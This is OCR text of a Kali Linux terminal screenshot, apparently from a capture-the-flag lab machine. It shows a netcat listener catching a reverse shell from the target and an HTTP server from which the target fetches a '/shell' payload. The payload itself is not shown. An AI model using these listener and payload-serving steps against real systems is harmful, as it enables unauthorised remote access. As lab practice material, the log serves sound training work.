 root@kali: ~
文件 动作 编辑 查看 帮助
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nc -lvnp 2333
listening on [any] 2333 ...
connect to [10.10.14.89] from (UNKNOWN) [10.10.11.208] 56914
bash: cannot set terminal process group (1648): Inappropriate ioctl for devic
e
bash: no job control in this shell
svc@busqueda:/var/www/app$
文件系统
主文件夹
Burp Suite Communi
root@kali: ~
文件 动作 编辑 查看 帮助
PID/Program name
tcp 0 0 0.0.0.0:8081 0.0.0.0:* LISTE
75120/python3
tcp 0 0 127.0.0.1:34285 0.0.0.0:* LISTE
1068/containerd
tcp 0 0 0.0.0.0:2333 0.0.0.0:* LISTE
70201/nc
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTE
67813/python3
tcp6 0 0 127.0.0.1:39503 :::* LISTE
48997/java
tcp6 0 0 127.0.0.1:8080 :::* LISTE
48997/java
udp 0 0 0.0.0.0:33563 0.0.0.0:*
5205/openvpn
udp 0 0 0.0.0.0:68 0.0.0.0:*
991/dhclient
┌──(root㉿kali)-[~]
└─# kill -9 67813
[1]  - killed     python3 -m http.server 80
┌──(root㉿kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.208 - - [04/Jun/2023 21:44:45] "GET /shell HTTP/1.1" 200 -